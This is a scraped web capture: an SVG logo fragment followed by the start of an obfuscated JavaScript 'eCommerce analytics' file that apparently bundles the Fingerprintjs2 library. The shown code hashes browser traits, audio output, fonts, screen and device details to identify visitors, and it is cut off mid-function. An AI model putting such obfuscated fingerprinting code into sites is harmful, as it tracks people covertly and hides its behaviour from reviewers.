      <path class="cls-4" d="M1545.71-18.87h37.86l-3-3V2.93c0,2.89,4.18,4.2,5.59,1.51,11.12-21.07,34.07-28.82,56.86-26.01,18.85,2.32,33.6,13.92,40.23,31.73,4.82,12.95,5.35,26.6,5.35,40.24v75.37l3-3h-37.86l3,3V50.12c0-8.52-.05-17.09-2.72-25.28-3.83-11.72-12.64-20.47-25.1-22.19s-24.48,1.88-33.44,9.94c-15.9,14.29-14.91,35.97-14.91,55.47v57.7l3-3h-37.86l3,3V-21.87c0-3.86-6-3.87-6,0V125.77c0,1.62,1.37,3,3,3h37.86c1.62,0,3-1.37,3-3v-45.32c0-16.63-2.61-37.14,4.86-52.47,5.51-11.31,16.19-18.62,28.75-19.58s23.56,4.97,27.87,17.46c2.65,7.68,2.7,15.72,2.7,23.74v76.18c0,1.62,1.37,3,3,3h37.86c1.62,0,3-1.37,3-3V49.58c0-15.32-.94-30.7-7.16-44.94-7.64-17.52-22.93-29.05-41.81-31.86-25.57-3.8-52.12,4.87-64.66,28.64l5.59,1.51v-24.8c0-1.62-1.37-3-3-3h-37.86c-3.86,0-3.87,6,0,6Z"/>
      <g>
        <path class="cls-4" d="M1886.83-85.19V125.77l3-3h-37.86l3,3v-22.18c0-3.19-3.93-3.8-5.59-1.51-15.38,21.1-43.46,27.47-68.08,22.14-21.19-4.59-38.89-18.45-48.3-38-18.76-38.95-2.31-90.91,40.51-104.54,27.25-8.68,58.24-2.66,76.34,20.46,1.67,2.13,5.12.27,5.12-2.12v-85.2l-3,3h37.86c3.86,0,3.87-6,0-6h-37.86c-1.62,0-3,1.37-3,3V.01l5.12-2.12c-17.45-22.28-46.06-29.51-73.15-24.29-23.1,4.46-43.1,19.28-53.31,40.58-20.73,43.22-1.18,100.17,46.33,114.35,28.72,8.57,62.4,1.56,80.6-23.42l-5.59-1.51v22.18c0,1.62,1.37,3,3,3h37.86c1.62,0,3-1.37,3-3V-85.19c0-3.86-6-3.87-6,0Z"/>
        <path class="cls-4" d="M1806.41,101.92c20.19-.22,38.88-10.46,46.05-30.01s2.58-44.34-13.39-58.11c-15.52-13.37-40.43-15.89-58.3-5.79-18.13,10.25-25.4,32.15-22.6,52,3.5,24.82,23.39,41.59,48.25,41.91,3.86.05,3.86-5.95,0-6-19.22-.25-35.6-11.38-40.95-30.19-4.79-16.85-.93-37.43,13.03-48.92,14.08-11.6,36.57-11.6,51.75-2.12s21.69,29.76,18.62,47.47c-3.7,21.27-21.56,33.53-42.44,33.76-3.86.04-3.87,6.04,0,6Z"/>
      </g>
      <path class="cls-4" d="M1946.34,79.59c3.52,11.61,13.15,19.27,24.73,22.12,10.13,2.5,23.86,2.43,32.22-4.76s6.58-18.88-1.81-24.99c-6.75-4.92-15.35-7.27-23.14-10.07-17.91-6.42-41.16-13.58-47.1-34.03-6.78-23.33,12.68-42.27,33.63-47.65,26.95-6.92,59.59.51,70.72,28.48l2.1-3.69c-10.16,3.5-20.31,7-30.47,10.5l3.69,2.1c-3.97-10.74-13.31-16.6-24.55-17.31-10.59-.67-23.65,4.42-25.19,16.24s9.44,17.13,18.78,20.37c7,2.43,14.01,4.8,21.03,7.18,17.91,6.07,37.92,16.62,39.07,37.93,1.45,26.85-24.31,40.94-47.76,43.44-27.84,2.97-60.41-6.36-70.03-35.49l-2.1,3.69c9.95-3.99,19.9-7.98,29.86-11.96,3.54-1.42,1.99-7.22-1.6-5.79-9.95,3.99-19.9,7.98-29.86,11.96-1.45.58-2.65,2.01-2.1,3.69,7.8,23.63,29.31,36.47,53.1,39.59,22.61,2.96,50.56-1.3,66.28-19.46,12.07-13.94,13.84-35.2,3.04-50.39-11.74-16.5-32.19-21.6-50.36-27.8-8.53-2.91-28.05-8.03-19.82-20.54,4.08-6.21,13.32-7.47,20.09-6.41,7.5,1.17,13.65,5.39,16.33,12.65.53,1.45,2.05,2.66,3.69,2.1,10.16-3.5,20.31-7,30.47-10.5,1.4-.48,2.73-2.11,2.1-3.69-8.97-22.55-29.41-33.89-53-35.07-22.12-1.1-48.12,6.08-59.28,26.97-9.42,17.64-5.02,37.96,10.18,50.57,13.95,11.57,32.06,15.81,48.66,22.14,5.48,2.09,14.07,5.47,14.85,12.19.96,8.23-7.62,11.8-14.3,12.79-14.47,2.16-31.79-3.52-36.38-18.68-1.12-3.69-6.91-2.11-5.79,1.6Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://d39bsabgls48ex.cloudfront.net/DFS_analytics/analytics.js
body_size: 39641
content:
/*
DFS Advanced eCommerce Analytics
(C) 2019 DF Supply, Inc
Scott D Moore
v0.16
REV: 08/04/2022
*/

console.log("888888ba   88888888b    .d88888b                               dP                 dP                      \r\n88    `8b  88           88.    \"\'                              88                 88                      \r\n88     88 a88aaaa       `Y88888b. dP    dP  88d888b.  88d888b. 88 dP    dP        88 88d888b. .d8888b.    \r\n88     88  88                 `8b 88    88  88\'  `88  88\'  `88 88 88    88        88 88\'  `88 88\'  `\"\"    \r\n88    .8P  88           d8\'   .8P 88.  .88  88.  .88  88.  .88 88 88.  .88  dP    88 88    88 88.  ... dP \r\n8888888P   dP            Y88888P  `88888P\'  88Y888P\'  88Y888P\' dP `8888P88  88    dP dP    dP `88888P\' 88 \r\nooooooooooooooooooooooooooooooooooooooooooo~88~oooooo~88~oooooooooo~~~~.88~~.P~ooooooooooooooooooooooooooo\r\n                                            dP        dP           d8888P");

var _0x53e145=_0x3558;(function(_0x30b7f9,_0x5775ef){var _0x2c0266=_0x3558,_0x470290=_0x30b7f9();while(!![]){try{var _0x534f96=parseInt(_0x2c0266(0x474))/0x1*(-parseInt(_0x2c0266(0x7a4))/0x2)+parseInt(_0x2c0266(0x553))/0x3*(parseInt(_0x2c0266(0x429))/0x4)+-parseInt(_0x2c0266(0x350))/0x5+-parseInt(_0x2c0266(0x4c6))/0x6+-parseInt(_0x2c0266(0x58a))/0x7+parseInt(_0x2c0266(0x1a6))/0x8*(parseInt(_0x2c0266(0x229))/0x9)+parseInt(_0x2c0266(0x847))/0xa;if(_0x534f96===_0x5775ef)break;else _0x470290['push'](_0x470290['shift']());}catch(_0x11834d){_0x470290['push'](_0x470290['shift']());}}}(_0x5eac,0xaa429),function(_0x1d549d,_0x23d20d,_0x18ec75){'use strict';var _0x5d3bdf=_0x3558;if(typeof window!==_0x5d3bdf(0x4fd)+'ined'&&typeof define==='funct'+_0x5d3bdf(0x649)&&define[_0x5d3bdf(0x764)])define(_0x18ec75);else{if(typeof module!=='undef'+_0x5d3bdf(0x41c)&&module[_0x5d3bdf(0x2ba)+'ts'])module['expor'+'ts']=_0x18ec75();else _0x23d20d[_0x5d3bdf(0x2ba)+'ts']?_0x23d20d['expor'+'ts']=_0x18ec75():_0x23d20d[_0x1d549d]=_0x18ec75();}}(_0x53e145(0x6b4)+_0x53e145(0x766)+'t2',this,function(){'use strict';var _0x3d6b4a=_0x53e145;var _0x28e308=function(_0x58c03f,_0x3d901a){_0x58c03f=[_0x58c03f[0x0]>>>0x10,_0x58c03f[0x0]&0xffff,_0x58c03f[0x1]>>>0x10,_0x58c03f[0x1]&0xffff],_0x3d901a=[_0x3d901a[0x0]>>>0x10,_0x3d901a[0x0]&0xffff,_0x3d901a[0x1]>>>0x10,_0x3d901a[0x1]&0xffff];var _0x80060b=[0x0,0x0,0x0,0x0];return _0x80060b[0x3]+=_0x58c03f[0x3]+_0x3d901a[0x3],_0x80060b[0x2]+=_0x80060b[0x3]>>>0x10,_0x80060b[0x3]&=0xffff,_0x80060b[0x2]+=_0x58c03f[0x2]+_0x3d901a[0x2],_0x80060b[0x1]+=_0x80060b[0x2]>>>0x10,_0x80060b[0x2]&=0xffff,_0x80060b[0x1]+=_0x58c03f[0x1]+_0x3d901a[0x1],_0x80060b[0x0]+=_0x80060b[0x1]>>>0x10,_0x80060b[0x1]&=0xffff,_0x80060b[0x0]+=_0x58c03f[0x0]+_0x3d901a[0x0],_0x80060b[0x0]&=0xffff,[_0x80060b[0x0]<<0x10|_0x80060b[0x1],_0x80060b[0x2]<<0x10|_0x80060b[0x3]];},_0x4252aa=function(_0x7b93d9,_0x348026){_0x7b93d9=[_0x7b93d9[0x0]>>>0x10,_0x7b93d9[0x0]&0xffff,_0x7b93d9[0x1]>>>0x10,_0x7b93d9[0x1]&0xffff],_0x348026=[_0x348026[0x0]>>>0x10,_0x348026[0x0]&0xffff,_0x348026[0x1]>>>0x10,_0x348026[0x1]&0xffff];var _0x3a2f8b=[0x0,0x0,0x0,0x0];return _0x3a2f8b[0x3]+=_0x7b93d9[0x3]*_0x348026[0x3],_0x3a2f8b[0x2]+=_0x3a2f8b[0x3]>>>0x10,_0x3a2f8b[0x3]&=0xffff,_0x3a2f8b[0x2]+=_0x7b93d9[0x2]*_0x348026[0x3],_0x3a2f8b[0x1]+=_0x3a2f8b[0x2]>>>0x10,_0x3a2f8b[0x2]&=0xffff,_0x3a2f8b[0x2]+=_0x7b93d9[0x3]*_0x348026[0x2],_0x3a2f8b[0x1]+=_0x3a2f8b[0x2]>>>0x10,_0x3a2f8b[0x2]&=0xffff,_0x3a2f8b[0x1]+=_0x7b93d9[0x1]*_0x348026[0x3],_0x3a2f8b[0x0]+=_0x3a2f8b[0x1]>>>0x10,_0x3a2f8b[0x1]&=0xffff,_0x3a2f8b[0x1]+=_0x7b93d9[0x2]*_0x348026[0x2],_0x3a2f8b[0x0]+=_0x3a2f8b[0x1]>>>0x10,_0x3a2f8b[0x1]&=0xffff,_0x3a2f8b[0x1]+=_0x7b93d9[0x3]*_0x348026[0x1],_0x3a2f8b[0x0]+=_0x3a2f8b[0x1]>>>0x10,_0x3a2f8b[0x1]&=0xffff,_0x3a2f8b[0x0]+=_0x7b93d9[0x0]*_0x348026[0x3]+_0x7b93d9[0x1]*_0x348026[0x2]+_0x7b93d9[0x2]*_0x348026[0x1]+_0x7b93d9[0x3]*_0x348026[0x0],_0x3a2f8b[0x0]&=0xffff,[_0x3a2f8b[0x0]<<0x10|_0x3a2f8b[0x1],_0x3a2f8b[0x2]<<0x10|_0x3a2f8b[0x3]];},_0x4c5743=function(_0x4102db,_0x1c19ca){_0x1c19ca%=0x40;if(_0x1c19ca===0x20)return[_0x4102db[0x1],_0x4102db[0x0]];else return _0x1c19ca<0x20?[_0x4102db[0x0]<<_0x1c19ca|_0x4102db[0x1]>>>0x20-_0x1c19ca,_0x4102db[0x1]<<_0x1c19ca|_0x4102db[0x0]>>>0x20-_0x1c19ca]:(_0x1c19ca-=0x20,[_0x4102db[0x1]<<_0x1c19ca|_0x4102db[0x0]>>>0x20-_0x1c19ca,_0x4102db[0x0]<<_0x1c19ca|_0x4102db[0x1]>>>0x20-_0x1c19ca]);},_0x5081fc=function(_0x37d0fb,_0x470c8a){_0x470c8a%=0x40;if(_0x470c8a===0x0)return _0x37d0fb;else return _0x470c8a<0x20?[_0x37d0fb[0x0]<<_0x470c8a|_0x37d0fb[0x1]>>>0x20-_0x470c8a,_0x37d0fb[0x1]<<_0x470c8a]:[_0x37d0fb[0x1]<<_0x470c8a-0x20,0x0];},_0x571fc1=function(_0x581fe1,_0x3a01e6){return[_0x581fe1[0x0]^_0x3a01e6[0x0],_0x581fe1[0x1]^_0x3a01e6[0x1]];},_0x110ca1=function(_0x4dbddb){return _0x4dbddb=_0x571fc1(_0x4dbddb,[0x0,_0x4dbddb[0x0]>>>0x1]),_0x4dbddb=_0x4252aa(_0x4dbddb,[0xff51afd7,0xed558ccd]),_0x4dbddb=_0x571fc1(_0x4dbddb,[0x0,_0x4dbddb[0x0]>>>0x1]),_0x4dbddb=_0x4252aa(_0x4dbddb,[0xc4ceb9fe,0x1a85ec53]),_0x4dbddb=_0x571fc1(_0x4dbddb,[0x0,_0x4dbddb[0x0]>>>0x1]),_0x4dbddb;},_0x37400c=function(_0x4825db,_0x46f010){var _0x714c5e=_0x3558;_0x4825db=_0x4825db||'',_0x46f010=_0x46f010||0x0;var _0x153081=_0x4825db[_0x714c5e(0x246)+'h']%0x10,_0x4935eb=_0x4825db[_0x714c5e(0x246)+'h']-_0x153081,_0x5e811c=[0x0,_0x46f010],_0x189130=[0x0,_0x46f010],_0xedb750=[0x0,0x0],_0x2a5e55=[0x0,0x0],_0xa644ee=[0x87c37b91,0x114253d5],_0x3a8973=[0x4cf5ad43,0x2745937f];for(var _0x413563=0x0;_0x413563<_0x4935eb;_0x413563=_0x413563+0x10){_0xedb750=[_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0x4)&0xff|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x5)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x6)&0xff)<<0x10|(_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0x7)&0xff)<<0x18,_0x4825db['charC'+'odeAt'](_0x413563)&0xff|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x1)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x2)&0xff)<<0x10|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x3)&0xff)<<0x18],_0x2a5e55=[_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xc)&0xff|(_0x4825db['charC'+'odeAt'](_0x413563+0xd)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xe)&0xff)<<0x10|(_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0xf)&0xff)<<0x18,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x8)&0xff|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x9)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xa)&0xff)<<0x10|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xb)&0xff)<<0x18],_0xedb750=_0x4252aa(_0xedb750,_0xa644ee),_0xedb750=_0x4c5743(_0xedb750,0x1f),_0xedb750=_0x4252aa(_0xedb750,_0x3a8973),_0x5e811c=_0x571fc1(_0x5e811c,_0xedb750),_0x5e811c=_0x4c5743(_0x5e811c,0x1b),_0x5e811c=_0x28e308(_0x5e811c,_0x189130),_0x5e811c=_0x28e308(_0x4252aa(_0x5e811c,[0x0,0x5]),[0x0,0x52dce729]),_0x2a5e55=_0x4252aa(_0x2a5e55,_0x3a8973),_0x2a5e55=_0x4c5743(_0x2a5e55,0x21),_0x2a5e55=_0x4252aa(_0x2a5e55,_0xa644ee),_0x189130=_0x571fc1(_0x189130,_0x2a5e55),_0x189130=_0x4c5743(_0x189130,0x1f),_0x189130=_0x28e308(_0x189130,_0x5e811c),_0x189130=_0x28e308(_0x4252aa(_0x189130,[0x0,0x5]),[0x0,0x38495ab5]);}_0xedb750=[0x0,0x0],_0x2a5e55=[0x0,0x0];switch(_0x153081){case 0xf:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xe)],0x30));case 0xe:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xd)],0x28));case 0xd:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xc)],0x20));case 0xc:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xb)],0x18));case 0xb:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xa)],0x10));case 0xa:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x9)],0x8));case 0x9:_0x2a5e55=_0x571fc1(_0x2a5e55,[0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x8)]),_0x2a5e55=_0x4252aa(_0x2a5e55,_0x3a8973),_0x2a5e55=_0x4c5743(_0x2a5e55,0x21),_0x2a5e55=_0x4252aa(_0x2a5e55,_0xa644ee),_0x189130=_0x571fc1(_0x189130,_0x2a5e55);case 0x8:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x7)],0x38));case 0x7:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0x6)],0x30));case 0x6:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x5)],0x28));case 0x5:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x4)],0x20));case 0x4:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x3)],0x18));case 0x3:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x2)],0x10));case 0x2:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x1)],0x8));case 0x1:_0xedb750=_0x571fc1(_0xedb750,[0x0,_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563)]),_0xedb750=_0x4252aa(_0xedb750,_0xa644ee),_0xedb750=_0x4c5743(_0xedb750,0x1f),_0xedb750=_0x4252aa(_0xedb750,_0x3a8973),_0x5e811c=_0x571fc1(_0x5e811c,_0xedb750);}return _0x5e811c=_0x571fc1(_0x5e811c,[0x0,_0x4825db[_0x714c5e(0x246)+'h']]),_0x189130=_0x571fc1(_0x189130,[0x0,_0x4825db['lengt'+'h']]),_0x5e811c=_0x28e308(_0x5e811c,_0x189130),_0x189130=_0x28e308(_0x189130,_0x5e811c),_0x5e811c=_0x110ca1(_0x5e811c),_0x189130=_0x110ca1(_0x189130),_0x5e811c=_0x28e308(_0x5e811c,_0x189130),_0x189130=_0x28e308(_0x189130,_0x5e811c),('00000'+_0x714c5e(0x6c5)+(_0x5e811c[0x0]>>>0x0)[_0x714c5e(0x410)+_0x714c5e(0x7b7)](0x10))['slice'](-0x8)+(_0x714c5e(0x458)+_0x714c5e(0x6c5)+(_0x5e811c[0x1]>>>0x0)['toStr'+_0x714c5e(0x7b7)](0x10))[_0x714c5e(0x3ce)](-0x8)+(_0x714c5e(0x458)+_0x714c5e(0x6c5)+(_0x189130[0x0]>>>0x0)['toStr'+'ing'](0x10))[_0x714c5e(0x3ce)](-0x8)+(_0x714c5e(0x458)+'000'+(_0x189130[0x1]>>>0x0)[_0x714c5e(0x410)+_0x714c5e(0x7b7)](0x10))[_0x714c5e(0x3ce)](-0x8);},_0x10a9a2={'preprocessor':null,'audio':{'timeout':0x3e8,'excludeIOS11':!![]},'fonts':{'swfContainerId':_0x3d6b4a(0x1cc)+_0x3d6b4a(0x766)+_0x3d6b4a(0x53a),'swfPath':'flash'+_0x3d6b4a(0x5f7)+'iled/'+_0x3d6b4a(0x6c1)+_0x3d6b4a(0x4ab)+'wf','userDefinedFonts':[],'extendedJsFonts':![]},'screen':{'detectScreenOrientation':!![]},'plugins':{'sortPluginsFor':[/palemoon/i],'excludeIE':![]},'extraComponents':[],'excludes':{'enumerateDevices':!![],'pixelRatio':!![],'doNotTrack':!![],'fontsFlash':!![]},'NOT_AVAILABLE':'not\x20a'+_0x3d6b4a(0x62d)+_0x3d6b4a(0x3cd),'ERROR':_0x3d6b4a(0x7ba),'EXCLUDED':_0x3d6b4a(0x469)+_0x3d6b4a(0x821)},_0x3f92fb=function(_0x10dc6b,_0x3e0a0a){var _0x5ae1e3=_0x3d6b4a;if(Array[_0x5ae1e3(0x616)+_0x5ae1e3(0x5db)]['forEa'+'ch']&&_0x10dc6b['forEa'+'ch']===Array[_0x5ae1e3(0x616)+_0x5ae1e3(0x5db)][_0x5ae1e3(0x39b)+'ch'])_0x10dc6b[_0x5ae1e3(0x39b)+'ch'](_0x3e0a0a);else{if(_0x10dc6b[_0x5ae1e3(0x246)+'h']===+_0x10dc6b[_0x5ae1e3(0x246)+'h'])for(var _0x5a60e0=0x0,_0x586aa4=_0x10dc6b[_0x5ae1e3(0x246)+'h'];_0x5a60e0<_0x586aa4;_0x5a60e0++){_0x3e0a0a(_0x10dc6b[_0x5a60e0],_0x5a60e0,_0x10dc6b);}else for(var _0x1d9790 in _0x10dc6b){_0x10dc6b[_0x5ae1e3(0x460)+_0x5ae1e3(0x46d)+'erty'](_0x1d9790)&&_0x3e0a0a(_0x10dc6b[_0x1d9790],_0x1d9790,_0x10dc6b);}}},_0x4dc6ac=function(_0x2e5280,_0x38f32d){var _0x6ae788=_0x3d6b4a,_0x48c5d7=[];if(_0x2e5280==null)return _0x48c5d7;if(Array[_0x6ae788(0x616)+_0x6ae788(0x5db)][_0x6ae788(0x2e0)]&&_0x2e5280[_0x6ae788(0x2e0)]===Array[_0x6ae788(0x616)+_0x6ae788(0x5db)][_0x6ae788(0x2e0)])return _0x2e5280['map'](_0x38f32d);return _0x3f92fb(_0x2e5280,function(_0x56207a,_0x49213e,_0x32fd6e){var _0x4add52=_0x6ae788;_0x48c5d7[_0x4add52(0x19f)](_0x38f32d(_0x56207a,_0x49213e,_0x32fd6e));}),_0x48c5d7;},_0x5ef59c=function(_0x4ec1e9,_0x521902){var _0x464144=_0x3d6b4a;if(_0x521902==null)return _0x4ec1e9;var _0x59f3b5,_0xf3c61;for(_0xf3c61 in _0x521902){_0x59f3b5=_0x521902[_0xf3c61],_0x59f3b5!=null&&!Object[_0x464144(0x616)+'type'][_0x464144(0x460)+_0x464144(0x46d)+'erty'][_0x464144(0x427)](_0x4ec1e9,_0xf3c61)&&(_0x4ec1e9[_0xf3c61]=_0x59f3b5);}return _0x4ec1e9;},_0x5bc8a7=function(_0x142525,_0x16481d){var _0x5aa31c=_0x3d6b4a;if(!_0x31ad79())return _0x142525(_0x16481d[_0x5aa31c(0x71d)+_0x5aa31c(0x47b)+_0x5aa31c(0x560)]);navigator[_0x5aa31c(0x809)+_0x5aa31c(0x6f3)+'es'][_0x5aa31c(0x686)+_0x5aa31c(0x641)+_0x5aa31c(0x64c)+'s']()['then'](function(_0x5095b0){var _0x28e58c=_0x5aa31c;_0x142525(_0x5095b0[_0x28e58c(0x2e0)](function(_0x556e95){var _0x122dc6=_0x28e58c;return _0x122dc6(0x7f1)+_0x556e95[_0x122dc6(0x173)+_0x122dc6(0x47d)]+_0x122dc6(0x44e)+_0x556e95['group'+'Id']+';'+_0x556e95['kind']+';'+_0x556e95['label'];}));})[_0x5aa31c(0x7df)](function(_0x321ae8){_0x142525(_0x321ae8);});},_0x31ad79=function(){var _0xbc5cf7=_0x3d6b4a;return navigator[_0xbc5cf7(0x809)+_0xbc5cf7(0x6f3)+'es']&&navigator['media'+_0xbc5cf7(0x6f3)+'es'][_0xbc5cf7(0x686)+_0xbc5cf7(0x641)+'evice'+'s'];},_0x147df0=function(_0x2f63c3,_0x2e7b0a){var _0x4d2adf=_0x3d6b4a,_0x519ef1=_0x2e7b0a[_0x4d2adf(0x55f)];if(_0x519ef1[_0x4d2adf(0x469)+_0x4d2adf(0x67f)+'11']&&navigator['userA'+_0x4d2adf(0x7c6)]['match'](/OS 11.+Version\/11.+Safari/))return _0x2f63c3(_0x2e7b0a[_0x4d2adf(0x2a1)+_0x4d2adf(0x3f4)]);var _0x37a24c=window[_0x4d2adf(0x39c)+_0x4d2adf(0x69c)+_0x4d2adf(0x4cf)+_0x4d2adf(0x5b9)]||window[_0x4d2adf(0x4a1)+_0x4d2adf(0x421)+_0x4d2adf(0x308)+_0x4d2adf(0x7c3)+_0x4d2adf(0x1c9)];if(_0x37a24c==null)return _0x2f63c3(_0x2e7b0a[_0x4d2adf(0x71d)+_0x4d2adf(0x47b)+_0x4d2adf(0x560)]);var _0x489f1a=new _0x37a24c(0x1,0xac44,0xac44),_0x540e46=_0x489f1a[_0x4d2adf(0x27c)+'eOsci'+_0x4d2adf(0x4bb)+'r']();_0x540e46[_0x4d2adf(0x5db)]=_0x4d2adf(0x38a)+_0x4d2adf(0x1f9),_0x540e46[_0x4d2adf(0x739)+_0x4d2adf(0x775)]['setVa'+_0x4d2adf(0x32d)+_0x4d2adf(0x6ed)](0x2710,_0x489f1a[_0x4d2adf(0x471)+'ntTim'+'e']);var _0x30d8f7=_0x489f1a[_0x4d2adf(0x27c)+_0x4d2adf(0x799)+_0x4d2adf(0x3a3)+'ompre'+_0x4d2adf(0x4b3)]();_0x3f92fb([[_0x4d2adf(0x3bd)+'hold',-0x32],[_0x4d2adf(0x1e8),0x28],['ratio',0xc],[_0x4d2adf(0x2bc)+_0x4d2adf(0x5c5),-0x14],['attac'+'k',0x0],[_0x4d2adf(0x76f)+'se',0.25]],function(_0x5e3bdc){var _0x4dc28c=_0x4d2adf;_0x30d8f7[_0x5e3bdc[0x0]]!==undefined&&typeof _0x30d8f7[_0x5e3bdc[0x0]]['setVa'+'lueAt'+_0x4dc28c(0x6ed)]===_0x4dc28c(0x7f8)+'ion'&&_0x30d8f7[_0x5e3bdc[0x0]][_0x4dc28c(0x772)+_0x4dc28c(0x32d)+_0x4dc28c(0x6ed)](_0x5e3bdc[0x1],_0x489f1a[_0x4dc28c(0x471)+_0x4dc28c(0x710)+'e']);}),_0x540e46['conne'+'ct'](_0x30d8f7),_0x30d8f7['conne'+'ct'](_0x489f1a[_0x4d2adf(0x21e)+_0x4d2adf(0x733)+'n']),_0x540e46[_0x4d2adf(0x40f)](0x0),_0x489f1a['start'+_0x4d2adf(0x455)+_0x4d2adf(0x83a)]();var _0x1d419e=setTimeout(function(){var _0x15f640=_0x4d2adf;return console[_0x15f640(0x321)](_0x15f640(0x1cf)+'\x20fing'+_0x15f640(0x7e5)+_0x15f640(0x476)+_0x15f640(0x71b)+_0x15f640(0x7d9)+_0x15f640(0x19a)+_0x15f640(0x81f)+_0x15f640(0x646)+_0x15f640(0x500)+'https'+_0x15f640(0x45b)+'thub.'+'com/V'+_0x15f640(0x391)+_0x15f640(0x1cc)+_0x15f640(0x766)+_0x15f640(0x679)+'with\x20'+_0x15f640(0x65e)+'user\x20'+_0x15f640(0x31e)+':\x20\x22'+navigator[_0x15f640(0x640)+_0x15f640(0x7c6)]+'\x22.'),_0x489f1a['oncom'+_0x15f640(0x6ef)]=function(){},_0x489f1a=null,_0x2f63c3('audio'+_0x15f640(0x5b1)+'ut');},_0x519ef1[_0x4d2adf(0x6de)+'ut']);_0x489f1a[_0x4d2adf(0x563)+_0x4d2adf(0x6ef)]=function(_0x55ff9e){var _0x534454=_0x4d2adf,_0xa313bf;try{clearTimeout(_0x1d419e),_0xa313bf=_0x55ff9e[_0x534454(0x645)+_0x534454(0x6f5)+'ffer'][_0x534454(0x4b0)+_0x534454(0x20a)+_0x534454(0x3d2)](0x0)[_0x534454(0x3ce)](0x1194,0x1388)[_0x534454(0x2bc)+'e'](function(_0x34450b,_0x4da492){var _0x7fe940=_0x534454;return _0x34450b+Math[_0x7fe940(0x605)](_0x4da492);},0x0)[_0x534454(0x410)+'ing'](),_0x540e46[_0x534454(0x611)+_0x534454(0x81a)](),_0x30d8f7[_0x534454(0x611)+_0x534454(0x81a)]();}catch(_0x169e73){_0x2f63c3(_0x169e73);return;}_0x2f63c3(_0xa313bf);};},_0x2a30f9=function(_0x416560){_0x416560(navigator['userA'+'gent']);},_0x14dae=function(_0x1ef935,_0x159722){var _0x2d06a5=_0x3d6b4a;_0x1ef935(navigator[_0x2d06a5(0x82c)+_0x2d06a5(0x619)]||navigator['userL'+_0x2d06a5(0x2ec)+'ge']||navigator[_0x2d06a5(0x526)+_0x2d06a5(0x434)+_0x2d06a5(0x60c)]||navigator[_0x2d06a5(0x6be)+_0x2d06a5(0x1d0)+_0x2d06a5(0x3c1)]||_0x159722['NOT_A'+_0x2d06a5(0x47b)+'BLE']);},_0x34e3db=function(_0x508870,_0x3cb214){var _0x4c2ae9=_0x3d6b4a;_0x508870(window[_0x4c2ae9(0x3a8)+'n'][_0x4c2ae9(0x528)+_0x4c2ae9(0x23d)]||_0x3cb214[_0x4c2ae9(0x71d)+'VAILA'+_0x4c2ae9(0x560)]);},_0x1a9452=function(_0x4ec844,_0x4bf028){var _0x30b441=_0x3d6b4a;_0x4ec844(navigator[_0x30b441(0x173)+_0x30b441(0x2fa)+'ry']||_0x4bf028['NOT_A'+_0x30b441(0x47b)+'BLE']);},_0x3f2753=function(_0x41500c,_0x7e4435){var _0x17a2a4=_0x3d6b4a;_0x41500c(window['devic'+'ePixe'+_0x17a2a4(0x558)+'o']||_0x7e4435['NOT_A'+_0x17a2a4(0x47b)+_0x17a2a4(0x560)]);},_0x4de96b=function(_0x28ac51,_0x558474){_0x28ac51(_0x315b5a(_0x558474));},_0x315b5a=function(_0x11f9ba){var _0x513240=_0x3d6b4a,_0x7250eb=[window[_0x513240(0x3a8)+'n'][_0x513240(0x79b)],window[_0x513240(0x3a8)+'n']['heigh'+'t']];return 